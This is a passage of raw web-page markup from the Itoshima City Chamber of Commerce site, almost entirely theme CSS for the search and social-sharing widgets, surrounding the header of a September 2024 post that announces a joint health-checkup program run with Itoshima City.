0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_46 .tdb-head-search-btn i{font-size:18px;width:46.8px;height:46.8px;line-height:46.8px;color:#ffffff}.tdi_46 .tdb-head-search-btn svg{width:18px}.tdi_46 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_46 .tdb-search-txt{top:0px}.tdi_46 .tdb-drop-down-search{left:auto;right:0}body .tdi_46 .tdb-drop-down-search-inner,.tdi_46 .tdb-search-form,.tdi_46 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_46 .tdb-head-search-form-btn-icon{top:0px}.tdi_46 .result-msg{text-align:center;font-family:Rubik!important;font-size:11px!important}.tdi_46 .tdb-head-search-btn svg,.tdi_46 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_46 .tdb-search-form{border-color:#dd3333}.tdi_46 .tdb-head-search-btn:after{border-bottom-color:#dd3333}.tdi_46 .tdb-drop-down-search-inner{box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12)}.tdi_46 .tdb-head-search-form-btn:hover{background-color:#008d7f}.tdi_46 .result-msg a:hover{color:#008d7f}.tdi_46 .tdb-head-search-form-input{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_46 .tdb-head-search-placeholder{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_46 .tdb-head-search-form-btn{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_46 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_46 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_46 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_46 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_46 .td-module-container:before{bottom:-7.5px;border-color:#eaeaea}.tdi_46 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_46 .entry-thumb{background-position:center 50%}.tdi_46 .td-image-wrap{padding-bottom:80%}.tdi_46 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_46 .td-image-container,.ie11 .tdi_46 .td-image-container{flex:0 0 auto}.ie10 .tdi_46 .td-module-meta-info,.ie11 .tdi_46 .td-module-meta-info{flex:1}.tdi_46 .td-post-vid-time{display:block}.tdi_46 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_46 .entry-title{margin:0 0 5px;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}.tdi_46 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_46 .td-post-category:not(.td-post-extra-category){display:none}.tdi_46 .td-read-more{display:none}.tdi_46 .td-author-date{display:inline}.tdi_46 .td-post-author-name{display:none}.tdi_46 .entry-review-stars{display:none}.tdi_46 .td-icon-star,.tdi_46 .td-icon-star-empty,.tdi_46 .td-icon-star-half{font-size:15px}.tdi_46 .td-module-comments{display:none}.tdi_46 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_46 .td_module_wrap:hover .td-module-title a,.tdi_46 .tdb-aj-cur-element .entry-title a{color:#008d7f!important}.tdi_46 .td-editor-date,.tdi_46 .td-editor-date .td-post-author-name,.tdi_46 .td-module-comments a{font-family:Rubik!important;font-size:11px!important;line-height:1!important}@media (min-width:1019px) and (max-width:1140px){.tdi_46 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_46 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_46 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_46 .td-module-container:before{bottom:-7.5px}}@media (min-width:768px) and (max-width:1018px){.tdi_46 .tdb-head-search-btn i{font-size:14px}.tdi_46 .tdb-head-search-btn svg{width:14px}.tdi_46 .tdb-head-search-btn i{width:39.2px;height:39.2px;line-height:39.2px}.tdi_46 .tdb-search-icon-svg{width:39.2px;height:39.2px}.tdi_46 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_46 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_46 .td-module-container:before{bottom:-7.5px}}@media (max-width:767px){.tdi_46 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_46 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_46 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_46 .td-module-container:before{bottom:-7.5px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://ishokokai.net/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>検索</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_47" class="tdc-row"><div class="vc_row tdi_48  wpb_row td-pb-row" >
<style scoped>.tdi_48,.tdi_48 .tdc-columns{min-height:0}.tdi_48,.tdi_48 .tdc-columns{display:block}.tdi_48 .tdc-columns{width:100%}</style><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_52  td_separator_solid td_separator_center"><span style="border-color:#289b90;border-width:1px;width:100%;"></span>
<style scoped>.tdi_52{margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_52{margin-right:-24px!important;margin-left:-24px!important}}</style></div><div class="td_block_wrap td_block_raw_css tdi_53 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" ><div id=tdi_53 class="td_block_inner td-fix-index"><style>.menu-item .tdb-menu-item-text .tdc-font-tdmp {
  font-size: 24px;
  position: relative;
  top: 5px;
  left: -2px;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .menu-item .tdb-menu-item-text .tdc-font-tdmp {
    font-size: 20px;
    top: 4px;
    left: -1px;
  }
}
.td-header-desktop-wrap .tdc_zone {
  box-shadow: 0 -13px 10px 3px rgba(0, 0, 0, 0.12);
}
.td-main-content-wrap {
  box-shadow: 0 0 10px 3px rgba(0, 0, 0, 0.12);
}
.td-footer-wrap .tdc_zone {
  box-shadow: 0 13px 10px 3px rgba(0, 0, 0, 0.12);
}
.td-main-page-wrap {
  overflow: visible !important;
}
.td_block_template_8 .td-block-title > *:before,
.td_block_template_8 .td-block-title > *:after {
  height: 3px;
  margin-top: -2px;
}
</style></div></div></div></div></div></div></div></div>                </div>
                            </div>
                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ishokokai.net/">ホーム</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="投稿を全部見る 商工会ニュース" class="entry-crumb" href="https://ishokokai.net/category/shokokainews/">商工会ニュース</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">令和６年度 商工会と糸島市...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-19892" class="post-19892 post type-post status-publish format-standard has-post-thumbnail category-shokokainews category-shien category-1 category-katsuyou" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://ishokokai.net/category/shokokainews/">商工会ニュース</a></li><li class="entry-category"><a  href="https://ishokokai.net/category/shien/">支援情報</a></li><li class="entry-category"><a  href="https://ishokokai.net/category/%e6%9c%aa%e5%88%86%e9%a1%9e/">未分類</a></li><li class="entry-category"><a  href="https://ishokokai.net/category/katsuyou/">活用事例の紹介</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">令和６年度 商工会と糸島市 協働開催 コラボ健診のご案内</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">更新担当者</div> <a href="https://ishokokai.net/author/jimu9/">糸島市商工会</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-21T09:30:06+09:00" >2024年9月21日</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest 